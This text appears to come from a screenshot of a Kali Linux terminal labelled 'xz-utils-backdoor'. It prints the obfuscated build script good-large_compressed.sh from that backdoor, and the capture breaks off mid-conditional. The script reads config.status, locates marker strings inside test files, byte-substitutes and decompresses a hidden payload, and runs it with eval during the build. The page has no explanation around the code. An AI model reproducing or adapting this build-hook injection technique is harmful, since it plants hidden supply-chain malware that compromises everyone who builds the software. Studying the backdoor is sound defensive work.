 xz-utils-backdoor
10:31
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ cat good-large_compressed.sh
P="-fPIC -DPIC -fno-lto -ffunction-sections -fdata-sections"
C="pic_flag=\" $P\""
O="^pic_flag=\" -fPIC -DPIC\"$"
R="is_arch_extension_supported"
x="__get_cpuid("
p="good-large_compressed.lzma"
U="bad-3-corrupt_lzma2.xz"
[ ! $(uname)="Linux" ] && exit 0
eval $zrKcVq
if test -f config.status; then
eval $zrKcSS
eval `grep ^LD=\'\/ config.status`
eval `grep ^CC=\' config.status`
eval `grep ^GCC=\' config.status`
eval `grep ^srcdir=\' config.status`
eval `grep ^build=\'x86_64 config.status`
eval `grep ^enable_shared=\'yes\' config.status`
eval `grep ^enable_static=\' config.status`
eval `grep ^gl_path_map=\' config.status`
vs=`grep -broaF '~!:_ W' $srcdir/tests/files/ 2>/dev/null`
if test "x$vs" != "x" > /dev/null 2>&1;then
f1=`echo $vs | cut -d: -f1`
if test "x$f1" != "x" > /dev/null 2>&1;then
start=`expr $(echo $vs | cut -d: -f2) + 7`
ve=`grep -broaF '|_!{ -' $srcdir/tests/files/ 2>/dev/null`
if test "x$ve" != "x" > /dev/null 2>&1;then
f2=`echo $ve | cut -d: -f1`
if test "x$f2" != "x" > /dev/null 2>&1;then
[ ! "x$f2" = "x$f1" ] && exit 0
[ ! -f $f1 ] && exit 0
end=`expr $(echo $ve | cut -d: -f2) - $start`
eval `cat $f1 | tail -c +${start} | head -c +${end} | tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377" | xz -F raw --lzma2 -dc`
fi
fi
fi
fi
eval $zrKccj
if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status > /dev/null 2>&1;then
KALI LINUX
"the quieter you become, the more you are able to hear"